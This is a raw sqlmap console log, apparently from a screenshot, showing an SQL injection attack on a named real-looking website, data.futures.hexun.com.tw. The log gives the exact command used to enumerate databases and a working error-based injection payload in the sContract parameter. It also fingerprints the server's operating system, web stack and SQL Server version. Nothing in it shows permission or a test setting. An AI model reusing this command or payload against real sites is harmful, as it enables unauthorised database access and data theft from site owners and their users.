 D:\SqlMap\Bin>sqlmap.exe -u "http://data.futures.hexun.com.tw/cccj.aspx?sBreed=1
0303010000&sContract=IF1309&sRank=20" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:58:16
[21:58:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:58:17] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sContract
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sBreed=10303010000&sContract=IF1309' AND 9342=CONVERT(INT,(CHAR(58)
+CHAR(102)+CHAR(108)+CHAR(98)+CHAR(58)+(SELECT (CASE WHEN (9342=9342) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(119)+CHAR(99)+CHAR(99)+CHAR(58))) AND 'lbL
l'='lbLl&sRank=20
---
[21:58:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
g